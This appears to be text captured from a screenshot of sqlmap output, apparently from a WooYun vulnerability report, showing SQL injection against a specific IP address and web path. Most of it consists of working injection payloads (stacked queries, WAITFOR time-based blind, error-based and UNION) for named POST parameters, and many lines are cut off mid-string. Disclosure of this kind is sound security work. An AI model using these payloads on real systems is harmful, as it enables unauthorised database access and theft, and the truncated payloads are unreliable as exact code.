 sqlmap - python  sqlmap/sqlmap.py -u http://219.138.136.26:8090/EPS/...
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: express=zbsx&bussinessCode=ww%'; WAITFOR DELAY '0:0:5'--&
ame=ww&createTime1=&createTime2=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: express=zbsx&bussinessCode=ww%' WAITFOR DELAY '0:0:5'--&a
me=ww&createTime1=&createTime2=
Place: POST
Parameter: applyItemName
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAV
    Payload: express=zbsx&bussinessCode=ww&applyItemName=ww%' AND 985
NT,(SELECT CHAR(113)+CHAR(103)+CHAR(115)+CHAR(110)+CHAR(113)+(SELECT
(9857=9857) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(111)+CHA
112)+CHAR(113))) AND '%'='&createTime1=&createTime2=
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: express=zbsx&bussinessCode=ww&applyItemName=ww%' UNION A
HAR(113)+CHAR(103)+CHAR(115)+CHAR(110)+CHAR(113)+CHAR(66)+CHAR(115)+C
R(121)+CHAR(104)+CHAR(116)+CHAR(110)+CHAR(100)+CHAR(75)+CHAR(118)+CHA
(111)+CHAR(97)+CHAR(112)+CHAR(113)-- &createTime1=&createTime2=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: express=zbsx&bussinessCode=ww&applyItemName=ww%'; WAITFO
0:5'--&createTime1=&createTime2=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: express=zbsx&bussinessCode=ww&applyItemName=ww%' WAITFOR
:5'--&createTime1=&createTime2=
---
there were multiple injection points, please select the one to use fo
 injections:
[0] place: POST, parameter: createTime1, type: Single quoted string (
[1] place: POST, parameter: bussinessCode, type: Single quoted string
[2] place: POST, parameter: applyItemName, type: Single quoted string
[3] place: POST, parameter: createTime2, type: Single quoted string
[q] Quit
www.wooyun.org